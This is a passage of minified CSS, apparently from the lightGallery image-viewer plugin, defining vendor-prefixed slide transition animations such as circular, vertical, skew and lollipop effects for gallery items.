translate3d(100%,100%,0)}.lg-css3.lg-slide-circular-down .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-down .lg-item.lg-current,.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-vertical .lg-item{opacity:0}.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(0,-100%,0);-o-transform:scale3d(0,0,0) translate3d(0,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,-100%,0);transform:scale3d(0,0,0) translate3d(0,-100%,0)}.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(0,100%,0);-o-transform:scale3d(0,0,0) translate3d(0,100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,100%,0);transform:scale3d(0,0,0) translate3d(0,100%,0)}.lg-css3.lg-slide-circular-vertical .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-vertical .lg-item.lg-current,.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-vertical-left .lg-item{opacity:0}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current,.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-vertical-down .lg-item{opacity:0}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current,.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-vertical .lg-item{opacity:0}.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.lg-css3.lg-slide-vertical .lg-item.lg-next-slide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.lg-css3.lg-slide-vertical .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-vertical .lg-item.lg-current,.lg-css3.lg-slide-vertical .lg-item.lg-next-slide,.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-vertical-growth .lg-item{opacity:0}.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);transform:scale3d(.5,.5,.5) translate3d(0,-150%,0)}.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);transform:scale3d(.5,.5,.5) translate3d(0,150%,0)}.lg-css3.lg-slide-vertical-growth .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-vertical-growth .lg-item.lg-current,.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide,.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only .lg-item{opacity:0}.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide{-moz-transform:skew(10deg,0deg);-o-transform:skew(10deg,0deg);-ms-transform:skew(10deg,0deg);-webkit-transform:skew(10deg,0deg);transform:skew(10deg,0deg)}.lg-css3.lg-slide-skew-only .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only .lg-item.lg-current,.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide{-moz-transform:skew(-10deg,0deg);-o-transform:skew(-10deg,0deg);-ms-transform:skew(-10deg,0deg);-webkit-transform:skew(-10deg,0deg);transform:skew(-10deg,0deg)}.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only-y .lg-item{opacity:0}.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide{-moz-transform:skew(0deg,10deg);-o-transform:skew(0deg,10deg);-ms-transform:skew(0deg,10deg);-webkit-transform:skew(0deg,10deg);transform:skew(0deg,10deg)}.lg-css3.lg-slide-skew-only-y .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only-y .lg-item.lg-current,.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only-y-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide{-moz-transform:skew(0deg,-10deg);-o-transform:skew(0deg,-10deg);-ms-transform:skew(0deg,-10deg);-webkit-transform:skew(0deg,-10deg);transform:skew(0deg,-10deg)}.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew .lg-item{opacity:0}.lg-css3.lg-slide-skew .lg-item.lg-prev-slide{-moz-transform:skew(20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(-100%,0,0);transform:skew(20deg,0deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew .lg-item.lg-next-slide{-moz-transform:skew(20deg,0deg) translate3d(100%,0,0);-o-transform:skew(20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(100%,0,0);transform:skew(20deg,0deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew .lg-item.lg-current,.lg-css3.lg-slide-skew .lg-item.lg-next-slide,.lg-css3.lg-slide-skew .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide{-moz-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(-100%,0,0);transform:skew(-20deg,0deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide{-moz-transform:skew(-20deg,0deg) translate3d(100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(100%,0,0);transform:skew(-20deg,0deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-cross .lg-item{opacity:0}.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide{-moz-transform:skew(0deg,60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(-100%,0,0);transform:skew(0deg,60deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide{-moz-transform:skew(0deg,60deg) translate3d(100%,0,0);-o-transform:skew(0deg,60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(100%,0,0);transform:skew(0deg,60deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew-cross .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-cross .lg-item.lg-current,.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-cross-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide{-moz-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(-100%,0,0);transform:skew(0deg,-60deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide{-moz-transform:skew(0deg,-60deg) translate3d(100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(100%,0,0);transform:skew(0deg,-60deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide{-moz-transform:skew(60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,-100%,0);transform:skew(60deg,0deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide{-moz-transform:skew(60deg,0deg) translate3d(0,100%,0);-o-transform:skew(60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,100%,0);transform:skew(60deg,0deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver .lg-item.lg-current,.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,-100%,0);transform:skew(-60deg,0deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,100%,0);transform:skew(-60deg,0deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver-cross .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide{-moz-transform:skew(0deg,20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,-100%,0);transform:skew(0deg,20deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide{-moz-transform:skew(0deg,20deg) translate3d(0,100%,0);-o-transform:skew(0deg,20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,100%,0);transform:skew(0deg,20deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current,.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,-100%,0);transform:skew(0deg,-20deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,100%,0);transform:skew(0deg,-20deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-lollipop .lg-item{opacity:0}.lg-css3.lg-lollipop .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-lollipop .lg-item.lg-next-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.lg-css3.lg-lollipop .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-lollipop .lg-item.lg-current,.lg-css3.lg-lollipop .lg-item.lg-next-slide,.lg-css3.lg-lollipop .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-lollipop-rev .lg-item{opacity:0}.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-lollipop-rev .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-lollipop-rev .lg-item.lg-current,.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide,.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 